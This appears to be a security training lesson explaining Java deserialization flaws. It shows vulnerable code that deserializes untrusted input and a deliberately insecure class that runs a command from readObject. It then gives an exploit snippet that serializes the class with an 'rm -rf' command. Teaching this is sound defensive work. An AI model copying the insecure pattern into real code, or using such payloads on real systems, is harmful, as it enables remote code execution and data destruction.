 The Simplest Exploit
Vulnerable code
The following is a well-known example for a Java Deserialization vulnerability.
InputStream is = request.getInputStream();
ObjectInputStream ois = new ObjectInputStream(is);
AcmeObject acme = (AcmeObject)ois.readObject();
It is expecting an AcmeObject object, but it will execute readObject() before the casting ocurs. If an attacker finds the proper class implementing dangerous operations in readObject() , he could serialize that object and force the
vulnerable application to performe those actions.
Class included in ClassPath
Attackers need to find a class in the classpath that supports serialization and with dangerous implementations on readObject() .
package org.dummy.insecure.framework;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.io.ObjectInputStream;
import java.io.Serializable;
import java.time.LocalDateTime;
public class VulnerableTaskHolder implements Serializable {
private static final long serialVersionUID = 1;
private String taskName;
private String taskAction;
private LocalDateTime requestedExecutionTime;
public VulnerableTaskHolder(String taskName, String taskAction) {
super();
this.taskName = taskName;
this.taskAction = taskAction;
this.requestedExecutionTime = LocalDateTime.now();
}
private void readObject( ObjectInputStream stream ) throws Exception {
//deserialize data so taskName and taskAction are available
stream.defaultReadObject();
//blindly run some code. #code injection
Runtime.getRuntime().exec(taskAction);
}
}
Exploit
If the java class shown above exists, attackers can serialize that object and obtain Remote Code Execution.
VulnerableTaskHolder go = new VulnerableTaskHolder("delete all", "rm -rf somefile");
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(go);
oos.flush();
byte[] exploit = bos.toByteArray();